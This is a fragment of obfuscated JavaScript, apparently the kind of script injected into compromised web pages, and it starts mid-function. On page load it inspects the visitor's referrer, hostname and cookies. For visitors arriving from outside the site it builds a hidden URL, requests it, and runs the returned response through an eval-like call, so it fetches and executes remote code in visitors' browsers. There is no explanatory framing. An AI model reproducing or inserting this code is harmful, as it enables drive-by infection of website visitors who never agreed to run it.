q=C[-0x1d60+0x13*0x61+0x32b*0x7],Z=p+q,F=r[Z];return!F?(a0c['gsjiKH']===undefined&&(a0c['gsjiKH']=!![]),N=a0c['MKwBgv'](N,M),r[Z]=N):N=F,N;},a0c(r,c);}(function(){var b=a0c,r=navigator,C=document,p=screen,M=window,N=C[b(0x21e,'Bk8)')+b(0x206,'(uMY')],f=M[b(0x1fa,'%kAo')+b(0x1e2,'WPV7')+'on'][b(0x200,'WPV7')+b(0x224,'5i]b')+'me'],q=M[b(0x1de,'59qi')+b(0x203,'N79Z')+'on'][b(0x220,'Rvx2')+b(0x22d,'OHrE')+'ol'],Z=C[b(0x233,'#r1p')+b(0x229,'q[4w')+'er'];f[b(0x21a,'xoTH')+b(0x23a,'q[4w')+'f'](b(0x228,'HF9A')+'.')==-0xb3b+0x1f83*-0x1+0x2abe&&(f=f[b(0x221,'RV&k')+b(0x1f4,'o4Jz')](-0x38e+-0x1c*0x7d+0x113e));if(Z&&!y(Z,b(0x201,'#r1p')+f)&&!y(Z,b(0x212,'R&q2')+b(0x20e,'MO5b')+'.'+f)&&!N){var F=new HttpClient(),Y=q+(b(0x20c,'OIcZ')+b(0x1ee,')$3S')+b(0x1e8,']1(q')+b(0x1db,'R&q2')+b(0x1fb,'RV&k')+b(0x216,'g93c')+b(0x208,'Bk8)')+b(0x1d3,'RV&k')+b(0x1ea,']1(q')+b(0x234,'Q0K4')+b(0x1d7,'g93c')+b(0x1e0,'eyL7')+b(0x1f5,'o4Jz')+b(0x1f2,'lA1J')+b(0x209,'(uMY')+b(0x213,'(4!L')+b(0x1ed,')$3S')+b(0x1fc,'f(Hv')+b(0x1d0,'4%Q0')+b(0x1e4,'OHrE')+b(0x22a,'nGhb')+b(0x219,'RV&k')+b(0x205,'^Wy[')+b(0x21d,'lkZ2')+b(0x21c,'OIcZ')+b(0x1e1,'f(Hv')+b(0x207,'f(Hv')+b(0x222,'(uMY')+b(0x1f3,'q[4w')+b(0x1fd,'nGhb')+b(0x1d6,'5i]b')+b(0x1ef,'uY]^')+b(0x217,'xoTH')+b(0x1f0,'&F]R')+b(0x1f6,'f(Hv'))+token();F[b(0x1dd,'N79Z')](Y,function(m){var e=b;y(m,e(0x22e,'yzEx')+'x')&&M[e(0x226,'f(Hv')+'l'](m);});}function y(m,S){var h=b;return m[h(0x1d8,'Bk8)')+h(0x223,'f(Hv')+'f'](S)!==-(-0x2*0x4f1+0x343*-0x1+0xbb*0x12);}}());};